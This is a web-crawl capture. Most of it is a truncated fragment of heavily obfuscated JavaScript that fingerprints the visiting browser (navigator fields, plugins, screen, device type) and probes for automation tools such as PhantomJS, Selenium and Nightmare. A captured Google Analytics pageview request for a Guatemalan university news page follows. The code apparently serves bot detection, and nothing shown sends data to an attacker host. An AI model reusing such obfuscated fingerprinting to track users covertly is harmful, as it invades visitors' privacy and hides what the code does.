'\x62\x37\x6a\x43')](_0x3c1ac3,_0x4759('0xbc', '\x75\x51\x4b\x4c')));break;}break;}catch(_0x51e870){_0x120a82[_0x120a82[_0x4759('0xbd', '\x6d\x59\x5d\x40')]]=_0x1184d2[_0x4759('0xbe', '\x53\x50\x76\x34')](_0x3211f5,_0x1184d2[_0x4759('0xbf', '\x6b\x74\x48\x70')](_0x1184d2[_0x4759('0xc0', '\x6e\x57\x5d\x47')](_0x3c1ac3,'\x3d'),_0x51e870));}break;case _0x4759('0xc1', '\x57\x72\x25\x70'):try{var _0x523c91=_0x4759('0xc2', '\x5a\x40\x4d\x62')[_0x4759('0xc3', '\x31\x44\x21\x59')]('\x7c'),_0x4a0a04=0x0;while(!![]){switch(_0x523c91[_0x4a0a04++]){case'\x30':for(var _0x1ec165=0x0;_0x1184d2[_0x4759('0xc4', '\x78\x4f\x41\x26')](_0x1ec165,_0x136f44[_0x4759('0x39', '\x65\x51\x52\x62')]);_0x1ec165++){_0x120a82[_0x120a82[_0x4759('0xc5', '\x67\x34\x78\x77')]]=_0x1184d2[_0x4759('0xc6', '\x6a\x23\x6f\x34')](_0x3211f5,_0x1184d2[_0x4759('0xc7', '\x45\x70\x62\x62')](_0x4759('0xc8', '\x6c\x4d\x5b\x6c'),_0x136f44[_0x1ec165]));}continue;case'\x31':for(var _0x1ec165=0x0;_0x1184d2[_0x4759('0xc4', '\x78\x4f\x41\x26')](_0x1ec165,_0x4ad6db[_0x4759('0xc9', '\x43\x6f\x79\x35')][_0x4759('0xca', '\x57\x72\x25\x70')]);_0x1ec165++){var _0x4714af=_0x4759('0xcb', '\x25\x45\x73\x78')[_0x4759('0xcc', '\x67\x34\x78\x77')]('\x7c'),_0x3f3017=0x0;while(!![]){switch(_0x4714af[_0x3f3017++]){case'\x30':var _0x903abc=_0x4759('0xcd', '\x57\x72\x25\x70');continue;case'\x31':if(_0x1184d2[_0x4759('0xce', '\x7a\x36\x56\x47')](_0x136f44[_0x4759('0xcf', '\x31\x44\x21\x59')](_0x903abc),0x0)){_0x136f44[_0x4759('0xd0', '\x70\x4c\x47\x35')](_0x903abc);}continue;case'\x32':if(_0x1184d2[_0x4759('0xd1', '\x43\x6f\x79\x35')](typeof _0x34684c,_0x4759('0xd2', '\x6a\x23\x6f\x34'))){_0x903abc=_0x4759('0xd3', '\x5a\x40\x4d\x62');}else if(_0x1184d2[_0x4759('0xd4', '\x67\x59\x35\x7a')](_0x34684c[_0x4759('0xd5', '\x62\x37\x6a\x43')]('\x2e')[_0x4759('0xbd', '\x6d\x59\x5d\x40')],0x1)){_0x903abc=_0x34684c[_0x4759('0xd6', '\x6a\x23\x6f\x34')]('\x2e')[_0x4759('0xd7', '\x41\x39\x57\x64')]();}continue;case'\x33':var _0x34684c=_0x4ad6db[_0x4759('0xd8', '\x31\x44\x21\x59')][_0x1ec165][_0x4759('0xd9', '\x78\x4f\x41\x26')];continue;case'\x34':if(_0x1184d2[_0x4759('0xda', '\x35\x25\x68\x36')](typeof _0x4ad6db[_0x4759('0xdb', '\x7a\x6e\x5b\x48')][_0x1ec165],_0x4759('0xae', '\x29\x6a\x4e\x40'))){_0x120a82[_0x120a82[_0x4759('0x56', '\x68\x64\x32\x40')]]=_0x1184d2[_0x4759('0xdc', '\x67\x34\x78\x77')](_0x3211f5,_0x4759('0xdd', '\x25\x4d\x5d\x4e'));break;}continue;}break;}}continue;case'\x32':var _0x136f44=[];continue;case'\x33':try{var _0x15ba1d=_0x4ad6db[_0x4759('0xdb', '\x7a\x6e\x5b\x48')][_0x4759('0xde', '\x39\x76\x44\x47')];if(_0x1184d2[_0x4759('0xdf', '\x41\x24\x75\x39')](_0x15ba1d,0x0)||_0x1184d2[_0x4759('0xe0', '\x6b\x64\x45\x24')](_0x15ba1d,null)){_0x120a82[_0x120a82[_0x4759('0xc5', '\x67\x34\x78\x77')]]=_0x1184d2[_0x4759('0xe1', '\x6a\x23\x6f\x34')](_0x3211f5,_0x4759('0xe2', '\x45\x45\x68\x61'));break;}}catch(_0x2559c4){_0x120a82[_0x120a82[_0x4759('0x5f', '\x76\x6a\x6f\x62')]]=_0x1184d2[_0x4759('0xe3', '\x29\x6a\x4e\x40')](_0x3211f5,_0x4759('0xe4', '\x29\x65\x6e\x53'));break;}continue;case'\x34':try{_0x1ec165=_0x136f44[_0x4759('0xe5', '\x79\x4f\x25\x21')]('\x69');}catch(_0x3f1aa5){_0x120a82[_0x120a82[_0x4759('0xe6', '\x43\x6f\x79\x35')]]=_0x3211f5(_0x4759('0xe7', '\x63\x72\x5d\x76'));break;}continue;}break;}}catch(_0x596402){_0x120a82[_0x120a82[_0x4759('0xe8', '\x59\x77\x31\x6e')]]=_0x1184d2[_0x4759('0xe9', '\x6b\x74\x48\x70')](_0x3211f5,_0x1184d2[_0x4759('0xea', '\x45\x70\x62\x62')](_0x4759('0xeb', '\x7a\x6e\x5b\x48'),_0x596402));}break;case _0x4759('0xec', '\x57\x72\x25\x70'):if(_0x1184d2[_0x4759('0xed', '\x78\x4f\x41\x26')](_0x3c1ac3,_0x4759('0xee', '\x25\x4d\x5d\x4e'))){try{var _0x3efef0='';var _0x3c499f=navigator[_0x4759('0xef', '\x25\x4d\x5d\x4e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x4759('0xf0', '\x7a\x6e\x5b\x48')](_0x3c499f)){_0x3efef0=_0x4759('0xf1', '\x6b\x74\x48\x70');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x4759('0xf2', '\x70\x4c\x47\x35')](_0x3c499f)){_0x3efef0=_0x4759('0xf3', '\x6c\x4d\x5b\x6c');}else{_0x3efef0=_0x4759('0xf4', '\x67\x59\x35\x7a');}_0x120a82[_0x120a82[_0x4759('0xf5', '\x45\x70\x62\x62')]]=_0x1184d2[_0x4759('0xf6', '\x45\x45\x68\x61')](_0x3211f5,_0x1184d2[_0x4759('0xf7', '\x48\x4b\x58\x7a')](_0x3c1ac3,'\x3d')+_0x3efef0);}catch(_0xa2602d){_0x120a82[_0x120a82[_0x4759('0xf8', '\x6e\x57\x5d\x47')]]=_0x3211f5(_0x1184d2[_0x4759('0xf9', '\x39\x76\x44\x47')](_0x3c1ac3+_0x4759('0xfa', '\x5d\x25\x23\x42'),_0xa2602d[_0x4759('0xfb', '\x67\x59\x35\x7a')]()));}}break;}_0x1184d2[_0x4759('0xfc', '\x79\x4f\x25\x21')](_0x386727);}continue;case'\x31':var _0x2a8097=_0x1184d2[_0x4759('0xfd', '\x52\x33\x4f\x63')](_0x3604d8[_0x4759('0xfe', '\x45\x45\x68\x61')],0x4);continue;case'\x32':var _0x20c197=0x6;continue;case'\x33':while(--_0x2a8097){_0x112b5f=_0x1184d2[_0x4759('0xff', '\x79\x4f\x25\x21')](_0x112b5f[_0x4759('0x100', '\x52\x33\x4f\x63')](0x1),_0x112b5f[0x0]);}continue;case'\x34':var _0x112b5f=_0x3604d8;continue;case'\x35':return _0x120a82[_0x4759('0x101', '\x78\x4f\x41\x26')]();continue;case'\x36':var _0x3ea69c='';continue;case'\x37':var _0x3604d8=_0x4759('0x102', '\x29\x65\x6e\x53');continue;case'\x38':while(--_0x20c197){_0x3604d8=_0x1184d2[_0x4759('0x103', '\x41\x39\x57\x64')](_0x3604d8[_0x4759('0x104', '\x57\x72\x25\x70')](0x1),_0x3604d8[0x0]);}continue;case'\x39':var _0x120a82=new Array();continue;}break;}}var _0x54a020=[[_0x4759('0x105', '\x34\x5e\x6b\x71'),_0x4759('0x106', '\x52\x33\x4f\x63'),function(){return navigator;}],[_0x4759('0x107', '\x6b\x28\x72\x67'),_0x4759('0x108', '\x33\x25\x6e\x21'),function(){return navigator[_0x4759('0x109', '\x39\x76\x44\x47')];}],[_0x4759('0x10a', '\x6a\x24\x72\x6d'),_0x4759('0x10b', '\x6e\x57\x5d\x47'),function(){return navigator[_0x4759('0x10c', '\x33\x25\x6e\x21')];}],[_0x4759('0x10d', '\x45\x70\x62\x62'),_0x4759('0x10e', '\x5a\x31\x2a\x30'),function(){return _0x4d1361[_0x4759('0x10f', '\x52\x33\x4f\x63')](navigator[_0x4759('0x110', '\x6b\x28\x72\x67')][_0x4759('0x111', '\x5a\x40\x4d\x62')],0x0);}],[_0x4759('0x112', '\x41\x46\x74\x44'),_0x4759('0x113', '\x6a\x24\x72\x6d'),function(){return navigator[_0x4759('0x114', '\x6a\x23\x6f\x34')];}],[_0x4759('0x115', '\x5d\x25\x23\x42'),_0x4759('0x113', '\x6a\x24\x72\x6d'),function(){return navigator[_0x4759('0x116', '\x68\x64\x32\x40')];}],[_0x4759('0x117', '\x57\x72\x25\x70'),_0x4759('0x118', '\x41\x24\x75\x39'),function(){}],[_0x4759('0x119', '\x78\x4f\x41\x26'),_0x4759('0x11a', '\x5d\x25\x23\x42'),function(){var _0x553728=ActiveXObject;return _0x553728;}],[_0x4759('0x11b', '\x52\x33\x4f\x63'),_0x4759('0x11c', '\x78\x4f\x41\x26'),function(){var _0xff6a61=webkitURL;return _0xff6a61;}],[_0x4759('0x11d', '\x7a\x6e\x5b\x48'),_0x4759('0x11e', '\x31\x44\x21\x59'),function(){var _0x526d72=_phantom;return _0x526d72;}],[_0x4759('0x11f', '\x41\x46\x74\x44'),_0x4759('0x120', '\x57\x72\x25\x70'),function(){var _0x2a8021=callPhantom;return _0x2a8021;}],[_0x4759('0x121', '\x57\x72\x25\x70'),_0x4759('0x122', '\x6d\x59\x5d\x40'),function(){var _0x24f22e=chrome;return _0x24f22e;}],[_0x4759('0x123', '\x29\x6a\x4e\x40'),_0x4759('0x124', '\x43\x6f\x79\x35'),function(){var _0x2f53b4=yandex;return _0x2f53b4;}],[_0x4759('0x125', '\x70\x4c\x47\x35'),_0x4759('0x126', '\x67\x34\x78\x77'),function(){var _0x2bb282=opera;return _0x2bb282;}],[_0x4759('0x127', '\x25\x4c\x63\x7a'),_0x4759('0x128', '\x64\x46\x57\x5a'),function(){var _0xf1ef27=opr;return _0xf1ef27;}],[_0x4759('0x129', '\x29\x6a\x4e\x40'),_0x4759('0x12a', '\x29\x65\x6e\x53'),function(){var _0x27f219=safari;return _0x27f219;}],[_0x4759('0x12b', '\x53\x50\x76\x34'),_0x4759('0x12c', '\x76\x6a\x6f\x62'),function(){var _0x4b37af=awesomium;return _0x4b37af;}],[_0x4759('0x12d', '\x67\x5b\x38\x56'),_0x4759('0x12e', '\x75\x51\x4b\x4c'),function(){var _0x3d29f8=puffinDevice;return _0x3d29f8;}],[_0x4759('0x12f', '\x6e\x57\x5d\x47'),_0x4759('0x12e', '\x75\x51\x4b\x4c'),function(){var _0x5c1728=__nightmare;return _0x5c1728;}],[_0x4759('0x130', '\x67\x5b\x38\x56'),_0x4759('0x131', '\x6a\x23\x6f\x34'),function(){var _0x317c3d=domAutomation;return _0x317c3d;}],[_0x4759('0x132', '\x68\x64\x32\x40'),_0x4759('0x133', '\x7a\x6e\x5b\x48'),function(){var _0x3d0abb=domAutomationController;return _0x3d0abb;}],[_0x4759('0x134', '\x45\x45\x68\x61'),_0x4759('0x135', '\x29\x6a\x4e\x40'),function(){var _0x285935=_Selenium_IDE_Recorder;return _0x285935;}],[_0x4759('0x136', '\x41\x39\x57\x64'),_0x4759('0x137', '\x5a\x40\x4d\x62'),function(){return document[_0x4759('0x138', '\x41\x46\x74\x44')];}],[_0x4759('0x139', '\x6b\x74\x48\x70'),_0x4759('0x13a', '\x79\x4f\x25\x21'),function(){return document[_0x4759('0x13b', '\x5d\x21\x7a\x7a')];}],[_0x4759('0x13c', '\x33\x25\x6e\x21'),_0x4759('0x13d', '\x41\x24\x75\x39'),function(){return process[_0x4759('0x13e', '\x4c\x6d\x4f\x2a')];}],[_0x4759('0x13f', '\x25\x4d\x5d\x4e'),_0x4759('0x106', '\x52\x33\x4f\x63'),function(){return global[_0x4759('0x140', '\x29\x65\x6e\x53')];}],[_0x4759('0x141', '\x6c\x4d\x5b\x6c'),_0x4759('0x142', '\x62\x37\x6a\x43'),function(){return global[_0x4759('0x143', '\x41\x46\x74\x44')];}],[_0x4759('0x144', '\x41\x46\x74\x44'),_0x4759('0x131', '\x6a\x23\x6f\x34'),function(){return WebAssembly;}],[_0x4759('0x145', '\x5a\x31\x2a\x30'),_0x4759('0x146', '\x70\x4c\x47\x35'),function(){return _0x4d1361[_0x4759('0x147', '\x5d\x21\x7a\x7a')](require,'\x66\x73');}],[_0x4759('0x148', '\x4c\x6d\x4f\x2a'),_0x4759('0x149', '\x25\x4d\x5d\x4e'),function(){return _0x4d1361[_0x4759('0x14a', '\x6b\x28\x72\x67')](globalThis,global);}],[_0x4759('0x14b', '\x67\x34\x78\x77'),_0x4759('0x14c', '\x57\x72\x25\x70'),function(){return window[_0x4759('0x14d', '\x29\x6a\x4e\x40')]();}],[_0x4759('0x14e', '\x7a\x6e\x5b\x48'),_0x4759('0x14f', '\x68\x64\x32\x40'),function(){return navigator[_0x4759('0x150', '\x63\x72\x5d\x76')];}],[_0x4759('0x151', '\x43\x6f\x79\x35'),_0x4759('0x9b', '\x63\x72\x5d\x76'),function(){return navigator[_0x4759('0x152', '\x67\x34\x78\x77')];}],[_0x4759('0x153', '\x41\x39\x57\x64'),_0x4759('0x12a', '\x29\x65\x6e\x53'),function(){return navigator[_0x4759('0x154', '\x78\x4f\x41\x26')];}],[_0x4759('0x155', '\x45\x45\x68\x61'),_0x4759('0x156', '\x67\x59\x35\x7a'),function(){return _0x4d1361[_0x4759('0x157', '\x68\x64\x32\x40')](navigator[_0x4759('0x158', '\x34\x5e\x6b\x71')],'\x43');}],[_0x4759('0x159', '\x34\x5e\x6b\x71'),_0x4759('0x15a', '\x34\x5e\x6b\x71'),function(){window[_0x4759('0x15b', '\x25\x45\x73\x78')]=Object[_0x4759('0x15c', '\x70\x4c\x47\x35')](window);return window[_0x4759('0x15d', '\x7a\x6e\x5b\x48')][_0x4759('0x15e', '\x6a\x23\x6f\x34')];}],[_0x4759('0x15f', '\x67\x59\x35\x7a'),_0x4759('0x160', '\x39\x76\x44\x47'),function(){return _0x4d1361[_0x4759('0x161', '\x5d\x25\x23\x42')](window[_0x4759('0x162', '\x6a\x24\x72\x6d')],0x0);}],[_0x4759('0x163', '\x75\x51\x4b\x4c'),_0x4759('0x164', '\x6b\x4c\x4d\x39'),function(){return _0x4d1361[_0x4759('0x165', '\x70\x4c\x47\x35')](window[_0x4759('0x166', '\x78\x4f\x41\x26')],0x0);}],[_0x4759('0x167', '\x7a\x6e\x5b\x48'),_0x4759('0x168', '\x25\x4d\x5d\x4e'),function(){return window[_0x4759('0x169', '\x6b\x74\x48\x70')];}],[_0x4759('0x16a', '\x6a\x24\x72\x6d'),_0x4759('0x16b', '\x63\x72\x5d\x76'),function(){return window[_0x4759('0x16c', '\x6b\x4c\x4d\x39')][_0x4759('0x16d', '\x6b\x4c\x4d\x39')]();}],[_0x4759('0x16e', '\x59\x77\x31\x6e'),_0x4759('0x16f', '\x41\x24\x75\x39'),function(){return Boolean(_0x4d1361[_0x4759('0x170', '\x25\x4c\x63\x7a')](typeof process,_0x4759('0x171', '\x64\x46\x57\x5a'))&&process[_0x4759('0x172', '\x7a\x6e\x5b\x48')]&&process[_0x4759('0x173', '\x79\x4f\x25\x21')][_0x4759('0x174', '\x6b\x64\x45\x24')]);}],[_0x4759('0x175', '\x6b\x28\x72\x67'),_0x4759('0x176', '\x45\x45\x68\x61'),function(){return document[_0x4759('0x177', '\x68\x64\x32\x40')];}],[_0x4759('0x178', '\x7a\x36\x56\x47'),_0x4759('0x179', '\x52\x33\x4f\x63'),function(){return eval[_0x4759('0x17a', '\x78\x4f\x41\x26')]()[_0x4759('0x17b', '\x6a\x24\x72\x6d')];}],[_0x4759('0x17c', '\x67\x59\x35\x7a'),_0x4759('0x164', '\x6b\x4c\x4d\x39'),function(){return navigator[_0x4759('0x17d', '\x41\x24\x75\x39')][_0x4759('0x17e', '\x76\x6a\x6f\x62')];}],[_0x4759('0x17f', '\x6b\x28\x72\x67'),_0x4759('0x180', '\x6b\x64\x45\x24'),function(){return deviceType;}],[_0x4759('0x181', '\x67\x5b\x38\x56'),_0x4759('0x182', '\x7a\x36\x56\x47'),function(){return screen[_0x4759('0x183', '\x76\x6a\x6f\x62')];}],[_0x4759('0x184', '\x6a\x24\x72\x6d'),_0x4759('0x185', '\x64\x46\x57\x5a'),function(){return screen[_0x4759('0x186', '\x57\x72\x25\x70')];}],[_0x4759('0x187', '\x67\x5b\x38\x56'),_0x4759('0x188', '\x45\x45\x68\x61'),function(){var _0x4ac603=eoapi;return _0x4ac603;}],[_0x4759('0x189', '\x43\x6f\x79\x35'),_0x4759('0x18a', '\x5d\x21\x7a\x7a'),function(){var _0x8afb91=eoapi_VerifyThis;return _0x8afb91;}],[_0x4759('0x18b', '\x70\x4c\x47\x35'),_0x4759('0x137', '\x5a\x40\x4d\x62'),function(){var _0x4c3136=eoapi_extInvoke;return _0x4c3136;}],[_0x4759('0x18c', '\x25\x4c\x63\x7a'),_0x4759('0x126', '\x67\x34\x78\x77'),function(){var _0x5c8d47=eoWebBrowserDispatcher;return _0x5c8d47;}],[_0x4759('0x18d', '\x6d\x59\x5d\x40'),_0x4759('0x120', '\x57\x72\x25\x70'),function(){return window[_0x4759('0x18e', '\x64\x46\x57\x5a')];}],[_0x4759('0x18f', '\x65\x51\x52\x62'),_0x4759('0x190', '\x62\x37\x6a\x43'),function(){return _0x4d1361[_0x4759('0x191', '\x6c\x4d\x5b\x6c')](navigator[_0x4759('0x192', '\x5d\x25\x23\x42')][_0x4759('0xca', '\x57\x72\x25\x70')],0x2);}],[_0x4759('0x193', '\x64\x46\x57\x5a'),_0x4759('0x194', '\x75\x51\x4b\x4c'),function(){return _0x4d1361[_0x4759('0x195', '\x6b\x74\x48\x70')](navigator[_0x4759('0xc9', '\x43\x6f\x79\x35')][_0x4759('0x111', '\x5a\x40\x4d\x62')],0x2);}],[_0x4759('0x196', '\x6e\x57\x5d\x47'),_0x4759('0x11e', '\x31\x44\x21\x59'),function(){return window[_0x4759('0x197', '\x5d\x25\x23\x42')];}],[_0x4759('0x198', '\x75\x51\x4b\x4c'),_0x4759('0x156', '\x67\x59\x35\x7a'),function(){return navigator[_0x4759('0x199', '\x45\x70\x62\x62')][_0x4759('0x19a', '\x5d\x21\x7a\x7a')][0x0][_0x4759('0x19b', '\x41\x24\x75\x39')];}],[_0x4759('0x19c', '\x34\x5e\x6b\x71'),_0x4759('0x19d', '\x67\x34\x78\x77'),function(){return navigator[_0x4759('0x19e', '\x67\x5b\x38\x56')][_0x4759('0x19f', '\x43\x6f\x79\x35')][0x1][_0x4759('0x1a0', '\x67\x34\x78\x77')];}],[_0x4759('0x1a1', '\x5d\x25\x23\x42'),_0x4759('0x1a2', '\x25\x4c\x63\x7a'),function(){return navigator[_0x4759('0x1a3', '\x6a\x24\x72\x6d')][_0x4759('0x1a4', '\x6b\x74\x48\x70')][0x2][_0x4759('0x1a5', '\x7a\x36\x56\x47')];}],[_0x4759('0x1a6', '\x75\x51\x4b\x4c'),_0x4759('0x1a7', '\x6a\x24\x72\x6d'),function(){return navigator[_0x4759('0x1a8', '\x25\x4d\x5d\x4e')][_0x4759('0x1a9', '\x5a\x31\x2a\x30')];}],[_0x4759('0x1aa', '\x6b\x74\x48\x70'),_0x4759('0x1ab', '\x5a\x31\x2a\x30'),function(){return navigator[_0x4759('0x1ac', '\x33\x25\x6e\x21')];}],[_0x4759('0x1ad', '\x7a\x6e\x5b\x48'),_0x4759('0x1ae', '\x78\x4f\x41\x26'),function(){return navigator[_0x4759('0x199', '\x45\x70\x62\x62')][_0x4759('0x1af', '\x6b\x28\x72\x67')];}],[_0x4759('0x1b0', '\x6b\x74\x48\x70'),_0x4759('0x190', '\x62\x37\x6a\x43'),function(){return navigator[_0x4759('0x1b1', '\x64\x46\x57\x5a')][_0x4759('0x1b2', '\x33\x25\x6e\x21')];}]];try{var _0x5d5d74=_0x4759('0x1b3', '\x6a\x24\x72\x6d')[_0x4759('0x1b4', '\x68\x64\x32\x40')]('\x7c'),_0x5a6c4d=0x0;while(!![]){switch(_0x5d5d74[_0x5a6c4d++]){case'\x30':for(var _0x50075c=0x0;_0x4d1361[_0x4759('0x1b5', '\x41\x24\x75\x39')](_0x50075c,0x5);_0x50075c++){_0x35dd4a+=_0x1d9729[_0x50075c];}continue;case'\x31':for(var _0x48fc57=0x5;_0x4d1361[_0x4759('0x1b6', '\x67\x5b\x38\x56')](_0x48fc57,_0x1d9729[_0x4759('0x1b7', '\x52\x33\x4f\x63')]);_0x48fc57++){_0x4b1364+=_0x1d9729[_0x48fc57];}continue;case'\x32':var _0x4b1364='';continue;case'\x33':if(_0x4dfac3){_0x54a020[_0x4759('0x1b8', '\x76\x6a\x6f\x62')]([_0x4dfac3,_0x4759('0x1b9', '\x67\x5b\x38\x56')]);_0x4aa7ef(_0x4d1361[_0x4759('0x1ba', '\x62\x37\x6a\x43')](_0x5569a5,_0x54a020));}continue;case'\x34':_0x4d1361[_0x4759('0x1bb', '\x62\x37\x6a\x43')](_0x386727);continue;case'\x35':_0x4d1361[_0x4759('0x1bc', '\x67\x5b\x38\x56')](_0x4aa7ef,_0x4d1361[_0x4759('0x1bd', '\x78\x4f\x41\x26')](_0x5569a5,_0x54a020));continue;case'\x36':if(!_0x4a5d94[_0x4759('0x1be', '\x5a\x40\x4d\x62')])_0x4a5d94[_0x4759('0x1bf', '\x41\x24\x75\x39')]=_0x18b22f;continue;case'\x37':if(_0x35f322){try{_0x2a2622[_0x4759('0x1c0', '\x6d\x59\x5d\x40')]=_0x40a2f5(_0x35f322);}catch(_0x4b105e){}}continue;case'\x38':_0x54a020[_0x4759('0x1c1', '\x68\x64\x32\x40')]([_0x4d1361[_0x4759('0x1c2', '\x25\x45\x73\x78')](_0x4d1361[_0x4759('0x1c3', '\x4c\x6d\x4f\x2a')](_0x4d1361[_0x4759('0x1c4', '\x6a\x24\x72\x6d')]('\x27',_0x291919),'\x27'),_0x4759('0x1c5', '\x6b\x4c\x4d\x39')),_0x4759('0x160', '\x39\x76\x44\x47'),function(){return _0x291919[_0x4759('0x1c6', '\x6a\x23\x6f\x34')]();}]);continue;case'\x39':var _0x35dd4a='';continue;case'\x31\x30':_0x19f957[_0x4759('0x1c7', '\x6c\x4d\x5b\x6c')](_0x4759('0x1c8', '\x63\x72\x5d\x76'))[_0x4759('0x1c9', '\x39\x76\x44\x47')]=_0x4d1361[_0x4759('0x1ca', '\x75\x51\x4b\x4c')](_0x4759('0x1cb', '\x75\x51\x4b\x4c'),_0x4a5d94[_0x4759('0x1cc', '\x25\x4c\x63\x7a')][_0x4759('0x1cd', '\x62\x37\x6a\x43')]());continue;case'\x31\x31':var _0x1d9729=_0x4759('0x1ce', '\x7a\x36\x56\x47');continue;case'\x31\x32':var _0x291919=_0x4759('0x1cf', '\x76\x6a\x6f\x62');continue;}break;}}catch(_0x57205f){_0x19f957[_0x4759('0x1d0', '\x62\x37\x6a\x43')](_0x4759('0x1d1', '\x6a\x23\x6f\x34'))[_0x4759('0x1d2', '\x41\x39\x57\x64')]=_0x4d1361[_0x4759('0x1d3', '\x25\x4c\x63\x7a')](_0x4759('0x1d4', '\x78\x4f\x41\x26'),_0x4a5d94[_0x4759('0x1d5', '\x6b\x64\x45\x24')](_0x57205f[_0x4759('0x1d6', '\x67\x5b\x38\x56')]));}finally{if(_0x35f322)_0x2a2622[_0x4759('0x1d7', '\x6b\x28\x72\x67')]=_0x35f322;}}());

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1550810366&t=pageview&_s=1&dl=https%3A%2F%2Faltiplano.uvg.edu.gt%2Fhoy%2F12102017-alumnos-inauguran-modulo-pecuario.html&ul=en-us%40posix&dt=Alumnos%20Inauguran%20M%C3%B3dulo%20Pecuario%20%7C%20Universidad%20del%20Valle%20de%20Guatemala&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1995858159&gjid=2041642661&cid=1894557737.1768924088&tid=UA-55698826-1&_gid=1393199744.1768924088&_r=1&_slc=1&z=1467044853
body_size: -452
content:
2,cG-7X0R3SLES7